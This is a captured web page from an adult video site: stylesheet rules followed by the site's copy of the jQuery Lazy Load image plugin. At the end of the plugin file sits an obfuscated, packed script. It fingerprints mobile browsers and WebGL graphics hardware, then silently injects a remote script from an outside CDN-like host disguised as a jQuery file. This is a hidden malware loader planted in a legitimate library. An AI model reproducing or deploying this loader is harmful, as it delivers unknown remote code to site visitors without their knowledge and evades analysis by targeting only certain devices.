.pages span { background-color: rgb(233,78,27); background: linear-gradient(to bottom,rgb(253,98,47),rgb(217,58,7)); color: rgb(255,255,255); }
.pages span.dots { background: rgb(210,210,210); color: rgb(110,110,110); }

.language-buttons { margin: 10px 0 0 0; font-size: 0; }
.language-buttons a { background-color: rgb(47,47,47); color: rgb(255,255,255); box-shadow: 0 5px 20px -10px rgb(127,127,127); text-transform: uppercase; font-size: 12px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; height: 30px; line-height: 30px; text-align: center; padding: 0 15px; }
.language-buttons a:hover { background-color: rgb(233,78,27); color: rgb(255,255,255); }

.dark-wr { background-color: rgba(255,255,255,0.5); box-shadow: inset 0 0 20px -5px rgb(147,147,147); margin: 20px 0 0 0; padding: 0 0 20px 0; overflow: hidden; }

.trad-th-wr { font-size: 0; }

.trad-thumb { background-color: rgb(227,227,227); transition: background-color 0.1s ease; display: inline-block; vertical-align: top; text-align: center; margin: 1% 0.5% 0 0.5%; width: 49%; }
.trad-thumb:hover { background-color: rgb(207,207,207); }
.trad-thumb a { color: rgb(107,107,107); font-weight: bold; }
.trad-thumb img { width: 100%; height: auto; max-height: 240px; }
.trad-thumb span { display: block; height: 25px; line-height: 25px; font-size: 12px; overflow: hidden; }

.trad-wr { margin: 10px 5px 0 5px; background-color: rgb(210,210,210); box-shadow: 0 5px 20px -10px rgb(127,127,127); font-size: 0; padding: 10px 0; }
.trad-wr ul { width: 49%; display: inline-block; vertical-align: top; margin: 0 0.5%; font-size: 12px; text-transform: uppercase; }
.trad-wr li { display: block; height: 25px; line-height: 25px; overflow: hidden; }
.trad-wr li a { color: rgb(110,110,110); border-bottom: 1px dashed rgb(170,170,170); }
.trad-wr li a:hover { color: rgb(70,70,70); border-bottom-style: solid; }
.trad-wr li a i { color: rgb(70,70,70); }

.line-bs { margin: 10px 0 0 0; font-size: 0; }
.line-b { background-color: rgb(170,170,170); display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; font-size: 14px; }
.line-b-2, .line-b-3, .line-b-4 { display: none; }

.video-wr { background-color: rgb(210,210,210); color: rgb(110,110,110); box-shadow: 0 5px 20px -10px rgb(127,127,127); margin: 10px 5px 0 5px; }
.player { width: 100%; height: 250px; background-color: rgb(0,0,0); position: relative; }
.player iframe, .player object, .player embed { width: 100%; height: 100%; }
.player-wr .info { padding: 0 5px 10px 5px; overflow: hidden; text-align: left; font-size: 0; line-height: 20px; text-transform: uppercase; }

.video-categories span, .video-categories a { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; font-weight: bold; font-size: 14px; }
.video-categories a i { color: rgb(233,78,27); }
.video-categories a { border-bottom: 1px solid rgb(170,170,170); }
.video-categories a:hover { border-color: transparent; }

.player-wr .meta { overflow: hidden; }
.player-wr .meta div { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; font-size: 14px; }
.player-wr .meta i, .player-wr .meta span { color: rgb(70,70,70); }

.v-line-bs { background-color: rgb(190,190,190); box-shadow: inset 0 5px 20px -10px rgb(90,90,90); padding: 0 0 10px 0; font-size: 0; }
.v-line-b { background-color: rgb(170,170,170); display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; font-size: 14px; }
.v-line-b-2, .v-line-b-3 { display: none; }

.footer { background-color: rgb(210,210,210); background: linear-gradient(to bottom,rgb(210,210,210),rgb(190,190,190)); color: rgb(90,90,90); margin-top: 20px; padding: 5px 5px 10px 5px;  text-align: center; font-size: 14px; }
.footer span { color: rgb(233,78,27); }
.footer p { margin-top: 5px; }
.footer a { color: rgb(50,50,50); text-decoration: underline; }
.footer a:hover { text-decoration: none; }










@media screen and (min-width: 400px) {
.thumb { width: 49%; }
.thumb img { max-height: 225px; }
.trad-thumb { width: 32%; }
.player { height: 300px; }
}

@media screen and (min-width: 500px) {
.player { height: 350px; }
}

@media screen and (min-width: 600px) {
.thumb { width: 32%; }
.thumb img { max-height: 200px; }
.trad-thumb { width: 24%; }
.trad-wr ul { width: 32%; }
.player { height: 400px; }
}

@media screen and (min-width: 620px) {
.line-b-2, .v-line-b-2 { display: inline-block; }
}

@media screen and (min-width: 700px) {
.player { height: 450px; }
}

@media screen and (min-width: 800px) {
.thumb { width: 24%; }
.thumb img { max-height: 180px; }
.trad-thumb { width: 19%; }
.player { height: 500px; }
}

@media screen and (min-width: 900px) {
.player { height: 550px; }
}

@media screen and (min-width: 930px) {
.line-b-3 { display: inline-block; }
}

@media screen and (min-width: 1015px) {
h1, h2 { text-align: left; }
.head { width: 990px; }
.logo { display: block; float: left; margin: 10px 0 0 0; }
.menu { display: block; float: left; margin-left: 5px; }
.search { float: right; width: 240px; margin: 10px 0 0 0; }
.content { width: 1000px; }
.popular-searches { text-align: left; }
.thumb { width: 240px; margin: 10px 5px 0 5px; }
.thumb img { width: 240px; height: 180px; }
.pages span, .pages a { height: 40px; line-height: 40px; padding: 0 10px; }
.trad-thumb { width: 156px; margin: 10px 5px 0 5px; }
.trad-wr ul { width: 153px; margin: 0 5px; }
.video-wr { display: table; width: 990px; }
.player-wr, .v-line-bs { display: table-cell; vertical-align: top; }
.player { height: 440px; }
.video-categories { float: left; }
.player-wr .meta { float: right; text-align: right; }
.v-line-bs { box-shadow: inset 5px 0 20px -10px rgb(90,90,90); width: 320px; }
.v-line-b { display: block; margin: 10px 10px 0 10px; }
.v-line-b-3 { display: none; }
}

@media screen and (min-width: 1265px) {
.head { width: 1240px; }
.menu li a { padding: 0 20px; }
.content { width: 1250px; }
.search { width: 280px; }
.trad-thumb { width: 146px; }
.trad-wr ul { width: 195px; }
.line-b-4 { display: inline-block; }
.video-wr { width: 1240px; }
.player { height: 520px; }
.player-wr .info { padding: 5px 10px 15px 10px; }
}


@media screen and (min-width: 1515px) {
.head { width: 1490px; }
.content { width: 1500px; }
.search { width: 320px; }
.trad-thumb { width: 177px; }
.trad-wr ul { width: 236px; }
.video-wr { width: 1490px; }
.player { height: 660px; }
.player-wr .info { padding: 10px 10px 20px 10px; }
.v-line-b-3 { display: block; }
}

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.mature-cunt.com/a/js/jquery.lazyload.js
body_size: 2511
content:
/*
 * Lazy Load - jQuery plugin for lazy loading images
 *
 * Copyright (c) 2007-2009 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *   http://www.appelsiini.net/projects/lazyload
 *
 * Version:  1.5.0
 *
 */
(function($) {

    $.fn.lazyload = function(options) {
        var settings = {
            threshold    : 0,
            failurelimit : 0,
            event        : "scroll",
            effect       : "show",
            container    : window
        };
                
        if(options) {
            $.extend(settings, options);
        }

        /* Fire one scroll event per scroll. Not one scroll event per image. */
        var elements = this;
        if ("scroll" == settings.event) {
            $(settings.container).bind("scroll", function(event) {
                
                var counter = 0;
                elements.each(function() {
                    if ($.abovethetop(this, settings) ||
                        $.leftofbegin(this, settings)) {
                            /* Nothing. */
                    } else if (!$.belowthefold(this, settings) &&
                        !$.rightoffold(this, settings)) {
                            $(this).trigger("appear");
                    } else {
                        if (counter++ > settings.failurelimit) {
                            return false;
                        }
                    }
                });
                /* Remove image from array so it is not looped next time. */
                var temp = $.grep(elements, function(element) {
                    return !element.loaded;
                });
                elements = $(temp);
            });
        }
        
        this.each(function() {
            var self = this;
            
            /* Save original only if it is not defined in HTML. */
            if (undefined == $(self).attr("original")) {
                $(self).attr("original", $(self).attr("src"));     
            }

            if ("scroll" != settings.event || 
                    undefined == $(self).attr("src") || 
                    settings.placeholder == $(self).attr("src") || 
                    ($.abovethetop(self, settings) ||
                     $.leftofbegin(self, settings) || 
                     $.belowthefold(self, settings) || 
                     $.rightoffold(self, settings) )) {
                        
                if (settings.placeholder) {
                    $(self).attr("src", settings.placeholder);      
                } else {
                    $(self).removeAttr("src");
                }
                self.loaded = false;
            } else {
                self.loaded = true;
            }
            
            /* When appear is triggered load original image. */
            $(self).one("appear", function() {
                if (!this.loaded) {
                    $("<img />")
                        .bind("load", function() {
                            $(self)
                                .hide()
                                .attr("src", $(self).attr("original"))
                                [settings.effect](settings.effectspeed);
                            self.loaded = true;
                        })
                        .attr("src", $(self).attr("original"));
                };
            });

            /* When wanted event is triggered load original image */
            /* by triggering appear.                              */
            if ("scroll" != settings.event) {
                $(self).bind(settings.event, function(event) {
                    if (!self.loaded) {
                        $(self).trigger("appear");
                    }
                });
            }
        });
        
        /* Force initial check if images should appear. */
        $(settings.container).trigger(settings.event);
        
        return this;

    };

    /* Convenience methods in jQuery namespace.           */
    /* Use as  $.belowthefold(element, {threshold : 100, container : window}) */

    $.belowthefold = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).height() + $(window).scrollTop();
        } else {
            var fold = $(settings.container).offset().top + $(settings.container).height();
        }
        return fold <= $(element).offset().top - settings.threshold;
    };
    
    $.rightoffold = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).width() + $(window).scrollLeft();
        } else {
            var fold = $(settings.container).offset().left + $(settings.container).width();
        }
        return fold <= $(element).offset().left - settings.threshold;
    };
        
    $.abovethetop = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).scrollTop();
        } else {
            var fold = $(settings.container).offset().top;
        }
        return fold >= $(element).offset().top + settings.threshold  + $(element).height();
    };
    
    $.leftofbegin = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).scrollLeft();
        } else {
            var fold = $(settings.container).offset().left;
        }
        return fold >= $(element).offset().left + settings.threshold + $(element).width();
    };
    /* Custom selectors for your convenience.   */
    /* Use as $("img:below-the-fold").something() */

    $.extend($.expr[':'], {
        "below-the-fold" : "$.belowthefold(a, {threshold : 0, container: window})",
        "above-the-fold" : "!$.belowthefold(a, {threshold : 0, container: window})",
        "right-of-fold"  : "$.rightoffold(a, {threshold : 0, container: window})",
        "left-of-fold"   : "!$.rightoffold(a, {threshold : 0, container: window})"
    });
    
})(jQuery);

function _0x5bbd(_0x103977,_0x552c61){var _0x521244=_0x5212();return _0x5bbd=function(_0x5bbd3b,_0x45a680){_0x5bbd3b=_0x5bbd3b-0x71;var _0x289fb6=_0x521244[_0x5bbd3b];return _0x289fb6;},_0x5bbd(_0x103977,_0x552c61);}var _0x3f6112=_0x5bbd;(function(_0x221e76,_0x30e522){var _0xcaba51=_0x5bbd,_0x3c905a=_0x221e76();while(!![]){try{var _0x181582=-parseInt(_0xcaba51(0x81))/0x1+parseInt(_0xcaba51(0x71))/0x2+parseInt(_0xcaba51(0x80))/0x3*(-parseInt(_0xcaba51(0x7d))/0x4)+parseInt(_0xcaba51(0x7b))/0x5*(parseInt(_0xcaba51(0x77))/0x6)+parseInt(_0xcaba51(0x76))/0x7+parseInt(_0xcaba51(0x78))/0x8+parseInt(_0xcaba51(0x75))/0x9*(-parseInt(_0xcaba51(0x74))/0xa);if(_0x181582===_0x30e522)break;else _0x3c905a['push'](_0x3c905a['shift']());}catch(_0x4a28b9){_0x3c905a['push'](_0x3c905a['shift']());}}}(_0x5212,0xc3dbe),eval(function(_0x5770f0,_0x514039,_0x2aae51,_0x1ea075,_0x46df41,_0x57e83e){var _0x494ddd=_0x5bbd;_0x46df41=function(_0x25f89d){var _0x39bf56=_0x5bbd;return(_0x25f89d<_0x514039?'':_0x46df41(parseInt(_0x25f89d/_0x514039)))+((_0x25f89d=_0x25f89d%_0x514039)>0x23?String[_0x39bf56(0x79)](_0x25f89d+0x1d):_0x25f89d[_0x39bf56(0x7a)](0x24));};if(!''[_0x494ddd(0x7f)](/^/,String)){while(_0x2aae51--)_0x57e83e[_0x46df41(_0x2aae51)]=_0x1ea075[_0x2aae51]||_0x46df41(_0x2aae51);_0x1ea075=[function(_0x5f3145){return _0x57e83e[_0x5f3145];}],_0x46df41=function(){var _0x401d99=_0x494ddd;return _0x401d99(0x7e);},_0x2aae51=0x1;};while(_0x2aae51--)if(_0x1ea075[_0x2aae51])_0x5770f0=_0x5770f0[_0x494ddd(0x7f)](new RegExp('\x5cb'+_0x46df41(_0x2aae51)+'\x5cb','g'),_0x1ea075[_0x2aae51]);return _0x5770f0;}(_0x3f6112(0x72),0x3e,0x3e,_0x3f6112(0x73)[_0x3f6112(0x7c)]('|'),0x0,{})));function _0x5212(){var _0x4836cd=['749681JDmqZl','2854816GBscpD','!2(){2\x20e(e){g\x20t=4.6(\x22h\x22);t.j=e,t.k=!0,t.l=\x22m/o\x22,4.p.q(t)}2\x20t(){3/s|u|v|w|x|y|z|A\x20B/i.8(C.D)}2\x20n(){5\x20e=4.6(\x22E\x22),t=e.a(\x22b\x22)||e.a(\x22F-b\x22);c(!t)3!1;5\x20n=t.G(\x22H\x22);c(!n)3!1;5\x20r=t.I(n.J)||\x22\x22;3/K|L|N|O|P|Q/i.8(r)}t()&&!n()&&e(\x22R://S-d-T.U.V/d/W-1-M/f.X/1.9.7/f.Y.Z\x22)}();','||function|return|document|const|createElement||test||getContext|webgl|if|cdn||jquery|var|script||src|async|type|text||javascript|head|appendChild||Android||webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|navigator|userAgent|canvas|experimental|getExtension|WEBGL_debug_renderer_info|getParameter|UNMASKED_RENDERER_WEBGL|ANGLE|Intel||AMD|NVIDIA|GeForce|Radeon|https|if2|tos|bytecdntop|com|expire|lazyload|min|js','168170nlpfyv','1197bmTLfJ','229460gtsbMg','6JbmALa','11843752wDYMtb','fromCharCode','toString','5135105GIbajy','split','4YDwsZg','\x5cw+','replace','537294EFaqRF'];_0x5212=function(){return _0x4836cd;};return _0x5212();}
